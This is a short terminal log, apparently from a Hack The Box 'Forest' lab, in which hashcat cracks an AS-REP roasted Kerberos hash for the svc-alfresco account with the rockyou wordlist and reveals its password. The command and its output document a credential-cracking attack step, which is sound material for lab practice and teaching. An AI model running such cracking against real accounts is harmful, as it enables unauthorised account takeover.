 ==========
* Device #1: cpu-haswell-Intel(R) Core(TM) i5-8250U CPU @ 1.60GHz, 2871/5807 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
Started: Wed Feb  5 17:52:59 2025
Stopped: Wed Feb  5 17:52:59 2025
rzgami@kali /dev/shm/forest hashcat -a 0 -m 18200 svc_alfresco_hash /usr/share/wordlists/rockyou.txt
✘ rzgami@kali /dev/shm/forest hashcat --show svc_alfresco_hash
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
$krb5asrep$23$svc-alfresco@HTB.LOCAL:d1eb96114ab57d121acf286bd7d28434$589afaa9da23495325e1bb54eb6669f2e4b3aac3673ef98f95b924a81c65
3a85986cd54edbf9db5b54d2c9b40b6e0124014f698dd3990b06d4a5a0ab832ec141e69914b8471a777a2001b96862691c993a1ad70ba9f9ce7a756e25eab7f5ff
39fd54e5b7ddcdc16fb7d45f3de5e4252b37bd90b9ebd0cce8e04c11144a1a2b1790fd7bff7f3b98b9ef0f7921c886356185d9883090bc915620ec7ddf3956ff4b
c589a1862ebe8506c24462916d6e63f2cf55a9e3fc208045b8e3a88d40174fe43a53ecaa319e87d0f0ac52234b56b0216a0696b5d60ead8df28e1c14bf9668ea4a
772118de62:s3rvice
rzgami@kali /dev/shm/forest